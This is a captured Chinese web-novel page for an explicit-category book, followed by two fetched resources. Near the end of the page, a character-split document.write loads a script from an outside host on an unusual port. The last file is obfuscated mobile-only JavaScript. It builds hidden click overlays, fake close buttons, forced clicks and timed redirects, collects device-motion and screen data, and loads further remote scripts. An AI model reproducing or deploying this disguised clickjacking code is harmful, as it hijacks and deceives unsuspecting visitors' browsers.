

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hzsfqx.net/shu/84595/
body_size: 3135
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>不堪入目_全文在线阅读_随便写写小说作品 - XX小说网</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="不堪入目,不堪入目在线阅读,不堪入目全文免费阅读">
    <meta name="description" content="不堪入目最新完整章节由网友提供。《不堪入目》是由随便写写创作的高辣小说小说书籍，XX小说网提供不堪入目小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="不堪入目">
    <meta property="og:description" content="">
    <meta property="og:image" content="http://hzsfqx.net/images/84/84595/84595s.jpg">
    <meta property="og:novel:category" content="高辣小说">
    <meta property="og:novel:author" content="随便写写">
    <meta property="og:novel:book_name" content="不堪入目">
    <meta property="og:novel:read_url" content="/shu/84595/">
    <meta property="og:url" content="/shu/84595/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-06-11 18:30:24">
    <meta property="og:novel:latest_chapter_url" content="/shu/84595/4466612.html">
    <meta property="og:novel:lastest_chapter_name" content="想着他的脸在办公室连S5次">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "不堪入目",
        "author" : {
        "name" : "随便写写"
      },
      "datePublished" : "2024-06-11 18:30:24",
      "image" : "http://hzsfqx.net/images/84/84595/84595s.jpg",
      "description" : "",
      "url" : "/shu/84595/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "XX小说网"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="XX小说网"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">不堪入目</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://hzsfqx.net/images/84/84595/84595s.jpg" data="http://hzsfqx.net/static/ss_wap2/nocover.jpg" alt="不堪入目">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">不堪入目</p>
                <p class="author">作者：<span><a href="/author/%E9%9A%8F%E4%BE%BF%E5%86%99%E5%86%99/" class="b" title="随便写写小说全集">随便写写</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="高辣小说小说热门推荐">高辣小说</a></span>
                <p class="time">更新时间：<span>2024-06-11 18:30:24</span></p>
                <p class="newestChapter">最新章节：<span><a href="/shu/84595/4466612.html" class="r">想着他的脸在办公室连S5次</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/shu/84595/4466612.html" style="color: #fff" title="不堪入目立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/84595/" title="不堪入目全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('84595','不堪入目')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/shu/84595/4466612.html" class="g" title="想着他的脸在办公室连S5次章节阅读">想着他的脸在办公室连S5次</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/84595/" title="不堪入目全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>随便写写的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/shu/111132/" class="g">俗世书</a></span>/<span>随便写写</span></li>
                            <li><span><a href="/shu/87826/" class="g">各种原创随笔[繁/简]</a></span>/<span>随便写写</span></li>
                            <li><span><a href="/shu/84595/" class="g">不堪入目</a></span>/<span>随便写写</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E9%9A%8F%E4%BE%BF%E5%86%99%E5%86%99/" title="随便写写小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5fa90d4bd0aa4b2289e2ef8c44f5b8f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0106gc.7rx8dv.com:8005/d/3311?t=0.7411267355515774
body_size: 1093
content:
{"key":"[\"6f\"gss}}=\"dfXY5F6LY5MdfM6f\"gsoK{=\"JF6^Y\"g}1KQ{Q{Kon=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@on1}{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0}0Kp(m15R{fXm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}0Kp(m15R{fXm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"gK000=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gK000=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmpo5QSsRmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://313d952b6e36171e2gg.lzicw0.com:8005/sc/3311?n=yvdwovxo
body_size: 14916
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var 